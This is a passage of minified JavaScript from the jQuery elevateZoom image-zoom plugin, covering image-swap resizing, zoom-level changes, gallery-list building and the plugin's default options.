self.zoomTintImage.after(newImgTint);newImgTint.stop(!0).fadeOut(self.options.imageCrossfade,function(){$(this).remove()});oldImgTint.fadeIn(self.options.imageCrossfade);self.zoomTint.css({height:self.$elem.height()});self.zoomTint.css({width:self.$elem.width()})}
self.zoomContainer.css("height",self.$elem.height());self.zoomContainer.css("width",self.$elem.width());if(self.options.zoomType=="inner"){if(!self.options.constrainType){self.zoomWrap.parent().css("height",self.$elem.height());self.zoomWrap.parent().css("width",self.$elem.width());self.zoomWindow.css("height",self.$elem.height());self.zoomWindow.css("width",self.$elem.width())}}
if(self.options.imageCrossfade){self.zoomWrap.css("height",self.$elem.height());self.zoomWrap.css("width",self.$elem.width())}}else{self.$elem.attr("src",smallimage);if(self.options.tint){self.zoomTintImage.attr("src",largeimage);self.zoomTintImage.attr("height",self.$elem.height());self.zoomTintImage.css({height:self.$elem.height()});self.zoomTint.css({height:self.$elem.height()})}
self.zoomContainer.css("height",self.$elem.height());self.zoomContainer.css("width",self.$elem.width());if(self.options.imageCrossfade){self.zoomWrap.css("height",self.$elem.height());self.zoomWrap.css("width",self.$elem.width())}}
if(self.options.constrainType){if(self.options.constrainType=="height"){self.zoomContainer.css("height",self.options.constrainSize);self.zoomContainer.css("width","auto");if(self.options.imageCrossfade){self.zoomWrap.css("height",self.options.constrainSize);self.zoomWrap.css("width","auto");self.constwidth=self.zoomWrap.width()}else{self.$elem.css("height",self.options.constrainSize);self.$elem.css("width","auto");self.constwidth=self.$elem.width()}
if(self.options.zoomType=="inner"){self.zoomWrap.parent().css("height",self.options.constrainSize);self.zoomWrap.parent().css("width",self.constwidth);self.zoomWindow.css("height",self.options.constrainSize);self.zoomWindow.css("width",self.constwidth)}
if(self.options.tint){self.tintContainer.css("height",self.options.constrainSize);self.tintContainer.css("width",self.constwidth);self.zoomTint.css("height",self.options.constrainSize);self.zoomTint.css("width",self.constwidth);self.zoomTintImage.css("height",self.options.constrainSize);self.zoomTintImage.css("width",self.constwidth)}}
if(self.options.constrainType=="width"){self.zoomContainer.css("height","auto");self.zoomContainer.css("width",self.options.constrainSize);if(self.options.imageCrossfade){self.zoomWrap.css("height","auto");self.zoomWrap.css("width",self.options.constrainSize);self.constheight=self.zoomWrap.height()}else{self.$elem.css("height","auto");self.$elem.css("width",self.options.constrainSize);self.constheight=self.$elem.height()}
if(self.options.zoomType=="inner"){self.zoomWrap.parent().css("height",self.constheight);self.zoomWrap.parent().css("width",self.options.constrainSize);self.zoomWindow.css("height",self.constheight);self.zoomWindow.css("width",self.options.constrainSize)}
if(self.options.tint){self.tintContainer.css("height",self.constheight);self.tintContainer.css("width",self.options.constrainSize);self.zoomTint.css("height",self.constheight);self.zoomTint.css("width",self.options.constrainSize);self.zoomTintImage.css("height",self.constheight);self.zoomTintImage.css("width",self.options.constrainSize)}}}},doneCallback:function(){var self=this;if(self.options.loadingIcon){self.spinner.hide()}
self.nzOffset=self.$elem.offset();self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.currentZoomLevel=self.options.zoomLevel;self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType=="window"){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){lensHeight=self.nzHeight}else{lensHeight=String((self.options.zoomWindowHeight/self.heightRatio))}
if(self.options.zoomWindowWidth<self.options.zoomWindowWidth){lensWidth=self.nzWidth}else{lensWidth=(self.options.zoomWindowWidth/self.widthRatio)}
if(self.zoomLens){self.zoomLens.css('width',lensWidth);self.zoomLens.css('height',lensHeight)}}},getCurrentImage:function(){var self=this;return self.zoomImage},getGalleryList:function(){var self=this;self.gallerylist=[];if(self.options.gallery){$('#'+self.options.gallery+' a').each(function(){var img_src='';if($(this).data("zoom-image")){img_src=$(this).data("zoom-image")}else if($(this).data("image")){img_src=$(this).data("image")}
if(img_src==self.zoomImage){self.gallerylist.unshift({href:''+img_src+'',title:$(this).find('img').attr("title")})}else{self.gallerylist.push({href:''+img_src+'',title:$(this).find('img').attr("title")})}})}else{self.gallerylist.push({href:''+self.zoomImage+'',title:$(this).find('img').attr("title")})}
return self.gallerylist},changeZoomLevel:function(value){var self=this;self.scrollingLock=!0;self.newvalue=parseFloat(value).toFixed(2);newvalue=parseFloat(value).toFixed(2);maxheightnewvalue=self.largeHeight/((self.options.zoomWindowHeight/self.nzHeight)*self.nzHeight);maxwidthtnewvalue=self.largeWidth/((self.options.zoomWindowWidth/self.nzWidth)*self.nzWidth);if(self.options.zoomType!="inner"){if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/maxheightnewvalue)/self.nzHeight;self.newvalueheight=maxheightnewvalue;self.fullheight=!0}else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;self.newvalueheight=newvalue;self.fullheight=!1}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/maxwidthtnewvalue)/self.nzWidth;self.newvaluewidth=maxwidthtnewvalue;self.fullwidth=!0}else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}
if(self.options.zoomType=="lens"){if(maxheightnewvalue<=newvalue){self.fullwidth=!0;self.newvaluewidth=maxheightnewvalue}else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}}}
if(self.options.zoomType=="inner"){maxheightnewvalue=parseFloat(self.largeHeight/self.nzHeight).toFixed(2);maxwidthtnewvalue=parseFloat(self.largeWidth/self.nzWidth).toFixed(2);if(newvalue>maxheightnewvalue){newvalue=maxheightnewvalue}
if(newvalue>maxwidthtnewvalue){newvalue=maxwidthtnewvalue}
if(maxheightnewvalue<=newvalue){self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue}else{self.newvalueheight=newvalue}
self.fullheight=!0}else{self.heightRatio=(self.largeHeight/newvalue)/self.nzHeight;if(newvalue>maxheightnewvalue){self.newvalueheight=maxheightnewvalue}else{self.newvalueheight=newvalue}
self.fullheight=!1}
if(maxwidthtnewvalue<=newvalue){self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;if(newvalue>maxwidthtnewvalue){self.newvaluewidth=maxwidthtnewvalue}else{self.newvaluewidth=newvalue}
self.fullwidth=!0}else{self.widthRatio=(self.largeWidth/newvalue)/self.nzWidth;self.newvaluewidth=newvalue;self.fullwidth=!1}}
scrcontinue=!1;if(self.options.zoomType=="inner"){if(self.nzWidth>=self.nzHeight){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=!0}else{scrcontinue=!1;self.fullheight=!0;self.fullwidth=!0}}
if(self.nzHeight>self.nzWidth){if(self.newvaluewidth<=maxwidthtnewvalue){scrcontinue=!0}else{scrcontinue=!1;self.fullheight=!0;self.fullwidth=!0}}}
if(self.options.zoomType!="inner"){scrcontinue=!0}
if(scrcontinue){self.zoomLock=0;self.changeZoom=!0;if(((self.options.zoomWindowHeight)/self.heightRatio)<=self.nzHeight){self.currentZoomLevel=self.newvalueheight;if(self.options.zoomType!="lens"&&self.options.zoomType!="inner"){self.changeBgSize=!0;self.zoomLens.css({height:String((self.options.zoomWindowHeight)/self.heightRatio)+'px'})}
if(self.options.zoomType=="lens"||self.options.zoomType=="inner"){self.changeBgSize=!0}}
if((self.options.zoomWindowWidth/self.widthRatio)<=self.nzWidth){if(self.options.zoomType!="inner"){if(self.newvaluewidth>self.newvalueheight){self.currentZoomLevel=self.newvaluewidth}}
if(self.options.zoomType!="lens"&&self.options.zoomType!="inner"){self.changeBgSize=!0;self.zoomLens.css({width:String((self.options.zoomWindowWidth)/self.widthRatio)+'px'})}
if(self.options.zoomType=="lens"||self.options.zoomType=="inner"){self.changeBgSize=!0}}
if(self.options.zoomType=="inner"){self.changeBgSize=!0;if(self.nzWidth>self.nzHeight){self.currentZoomLevel=self.newvaluewidth}
if(self.nzHeight>self.nzWidth){self.currentZoomLevel=self.newvaluewidth}}}
self.setPosition(self.currentLoc)},closeAll:function(){if(self.zoomWindow){self.zoomWindow.hide()}
if(self.zoomLens){self.zoomLens.hide()}
if(self.zoomTint){self.zoomTint.hide()}},changeState:function(value){var self=this;if(value=='enable'){self.options.zoomEnabled=!0}
if(value=='disable'){self.options.zoomEnabled=!1}}};$.fn.elevateZoom=function(options){return this.each(function(){var elevate=Object.create(ElevateZoom);elevate.init(options,this);$.data(this,'elevateZoom',elevate)})};$.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:$.noop,onDestroy:function(){},onZoomedImageLoaded:function(){},onImageSwap:$.noop,onImageSwapComplete:$.noop}})(jQuery,window,document)
;